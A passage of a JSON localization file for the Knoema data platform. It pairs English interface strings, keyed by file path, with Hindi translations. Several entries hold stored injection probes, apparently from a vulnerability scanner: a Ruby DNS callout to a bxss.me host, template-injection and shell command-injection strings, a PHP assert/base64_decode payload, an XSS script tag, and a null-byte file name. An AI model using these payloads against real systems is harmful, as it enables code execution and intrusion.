at","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sunburst","Translation":"सनबर्स्ट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"免费注册","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Show all datasets","Translation":"सभी डेटासेट दिखाएँ\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Delete","Translation":"हटाएँ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font Color","Translation":"फ़ॉन्ट रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Continue","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Recommended","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Enter a symbol","Translation":"एक प्रतीक दर्ज","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Image","Translation":"छवि","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ignore units","Translation":"इकाइयां अनदेखा करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Reset","Translation":"रीसेट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Open in GeoPlayground","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Browse","Translation":"डाटा ब्राउज़ करें","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select any one series below to set as base series for comparison","Translation":"तुलना के लिए आधार के रूप में श्रृंखला स्थापित करने के लिए नीचे दिए गए किसी भी एक श्रृंखला का चयन करें\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"7JQVdwXi: scqGo5F5","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient fill","Translation":"ग्रेडिएंट फिल","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Go to Grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(111).concat(72).concat(119).concat(75)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitkg\\"+\\"swyuraly0730d.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"${10000260+10000415}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Level","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save as","Translation":"नए रूप में सहेजें","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"Create Data Alert","Translation":"डेटा अलर्ट बनाएं","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Ok","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"My datasets","Translation":"मेरे डेटासेट ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancel","Translation":"रद्द करें ","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Create","Translation":"बनायें ","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"D","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Border","Translation":"किनारा","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dataset Selection","Translation":"डाटासेट चयन","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"SemiAnnual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Export","Translation":"निर्यात","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please select start date less than end date in time dimension to view visualization","Translation":"दृश्य को देखने के लिए समय आयाम में आरंभ तिथि का समाप्ति तिथि से कम चयन करें\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Add Dataset to Bookmarks","Translation":"बुकमार्क में डेटासेट जोड़ें","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data","Translation":"कोई डेटा नहीं मिला","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"This content is available for professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct university site.","Translation":"सही विश्वविद्यालय साइट निर्दिष्ट करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Count","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Search tips:","Translation":"खोज युक्तियाँ:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display the first and the last date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select Group","Translation":"समूह चुने","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Time","Translation":"समय","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Name","Translation":"नाम","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Range:","Translation":"समय सीमा:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"User with content roles","Translation":"\\"उपयोगकर्ता, सामग्री भूमिकाओं के साथ \\"","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Download date","Translation":"डाउनलोड की तारीख","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Reverse Order","Translation":"उल्टा क्रम","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"You\\u0027ve already set up your one data alert request as a free user on Knoema.com.","Translation":"आप पहले से ही अपने एक डेटा अलर्ट अनुरोध को Knoema.com पर एक निःशुल्क उपयोगकर्ता के रूप में सेट कर चुके हैं।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Weave","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Deselect all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"More actions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"None","Translation":"ख़ाली","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"There might be few differences in the exported charts due to technical limitations","Translation":"निर्यात किये गए गैजेट तकनिकी मुश्किलों की वजह से थोड़े अलग दिख सकते हैं.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Public","Translation":"सार्वजनिक","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Select all","Translation":"सारे चुने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard URL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is more than","Translation":"उसके मुकाबले ज़्यादा है","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscription deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"Start Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font","Translation":"फ़ॉन्ट ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you will:","Translation":"यह आपका व्यक्तिगत होम पेज है जहाँ आप होंगे:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Save parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add","Translation":"जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eKnoema’s global database\\u003c/b\\u003e your internal and 3rd party data assets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Unpin time series","Translation":"अनपिन समय श्रृंखला","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"items","Translation":"आइटम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Select export format from options available below:","Translation":"नीचे उपलब्ध विकल्पों में से निर्यात प्रारूप चयन करें :","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Layout options","Translation":"लेआउट विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Outlined diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Same window","Translation":"एक ही विंडो","IsDisabled":false},{"Scope":"~/Themes/@ethiopia/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Reset","Translation":"रीसेट","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify role.","Translation":"भूमिका का उल्लेख करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more \\u003cbr/\\u003e datasets and add datasets to Bookmarks.","Translation":"वर्तमान में बुकमार्क में कोई डेटासेट नहीं जोड़े गए हैं। अधिक \\u003cbr/\\u003e डेटासेट देखने और बुकमार्क में डेटासेट जोड़ने के लिए कृपया एक और अनुभाग चुनें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"remote source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thickness","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Access type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Italic","Translation":"तिरछा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quater title","Translation":"पहले क्वाटर शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Frequency:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dimension Filter","Translation":"आयाम फिल्टर","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"\\u003cb\\u003eAccess to 5k+ Free Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"We have identified your university or school from your academic e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Energy","Translation":"ऊर्जा","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"All","Translation":" सारे","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Visible","Translation":"दृष्टिगोचर","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item you\\u0027re looking for and we will display the selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Browse","Translation":"डाटा ब्राउज़ करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Description:","Translation":"विवरण:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Learn more","Translation":"अधिक जाने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Open in Geo Playground","Translation":"भू मैदान में खोलें","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"US Recession Data","Translation":"अमेरिकी मंदी डेटा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.js","Text":"Layout options","Translation":"लेआउट विकल्प ","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Footnote properties","Translation":"फ़ुटनोट विकल्प","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"No users selected","Translation":"उपयोगकर्ता चयनित नहीं","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"कुछ ईमेल से ऊपर अमान्य हैं। उन्हें सही कृपया आगे बढ़ने के लिए।","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #\\u0027 \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #|\\" \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"The verification result for the uploaded file is given below.","Translation":"अपलोड की गई फ़ाइल के लिए सत्यापन के परिणाम नीचे दिया गया है.","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this page","Translation":"इस पृष्ठ को बुकमार्क करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Donut Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder?","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Account Deletion","Translation":"खाता हटाएं","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Stripes","Translation":"पंक्ति स्ट्राइप्स","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel.","Translation":"X, Y, और R अक्षो के लिए सदस्य चयनित है. अगर आप चयन संशोधित करना चाहते हैं तो बहिने कक्ष में सदस्य चुने या हटाये.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Line Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Columns","Translation":"कॉलम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Feed","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"End Year","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Footnote properties","Translation":"फ़ुटनोट विकल्प","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company and phone number.","Translation":"कृपया अपनी कंपनी और फोन नंबर निर्दिष्ट करें","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"May","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Shared tooltip","Translation":"साझा टूलटिप","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Sport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Updating datasets...","Translation":"डेटासेट \\u0027अद्यतन\\u0027 हो रहे हैं…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Favorites.","Translation":"गैजेट को पसंदीदा में जोड़ने के लिए कृपया विज़ुअलाइजेशन बनाएं।","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Phone number updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Published:","Translation":"प्रकाशित:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Custom banners","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Dismiss","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"New Geo Playground","Translation":"नए भू खेल का मैदान","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"3","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Sending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Name","Translation":"नाम","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Apply","Translation":"लागू करें","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value background","Translation":"मूल्य पृष्ठभूमि","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"创建","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove bookmark(s)","Translation":"बुकमार्क(स)  निकालें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your current selection does not contain any data. Please modify your selection to view map.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pattern fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Default","Translation":"डिफ़ॉल्ट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"There are no geo playgrounds yet.","Translation":"अभी तक कोई भू खेल मैदान नहीं हैं","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubble Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Pin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region dimension","Translation":"क्षेत्र आयाम","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no column without filter already assigned.","Translation":"वहां पहले से ही सौंपा फिल्टर के बिना कोई स्तंभ है।","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Property","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages cannot be updated automatically and require manual review.","Translation":"इन पृष्ठों को स्वचालित रूप से अद्यतन नहीं किया जा सकता है और मैन्युअल समीक्षा की आवश्यकता होती है।","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Save","Translation":"सहेजें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Personal","Translation":"निजी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Customize","Translation":"अनुकूलित","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller or click ","Translation":"एक बार में प्रदर्शित करने के लिए आयाम में बहुत से सदस्य हैं। उस आइटम का नाम टाइप करना शुरू करें जिसे आप ढूंढ रहे हैं और जब हम छोटे हो जाते हैं तो हम चयन प्रदर्शित करते हैं।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"To nearest group","Translation":"निकटतम समूह में","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Upload","Translation":"अपलोड","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"GroupedTo:","Translation":"वर्गीकृत से:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data source","Translation":"डेटा स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets Pinned currently. Please select another section to see more datasets and pin the dataset.","Translation":"इस समय कोई डेटासेट चिन्हित नहीं है. डेटासेट ढूँढने के लिए किसी दुसरे विभाग का प्रयोग करें.","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more time series available with","Translation":"अधिक समय श्रृंखला के साथ उपलब्ध है","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete alert","Translation":"अलर्ट हटाएं","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Add filter","Translation":"फ़िल्टर जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project type","Translation":"परियोजना के प्रकार","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Choose one:","Translation":"एक चुनो:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"To:","Translation":"को:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pyramid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No results found for","Translation":"निम्नलिखित क्वेरी के लिए कोई परिणाम नहीं मिला","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Column Header","Translation":"कॉलम हैडर","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Administrator","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to results","Translation":"परिणामों पर वापस","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eFQfX(9519)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/ds-viewer-export.htm","Text":"Select export format from options available below:","Translation":"नीचे उपलब्ध विकल्पों में से निर्यात प्रारूप चयन करें :","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Dataset 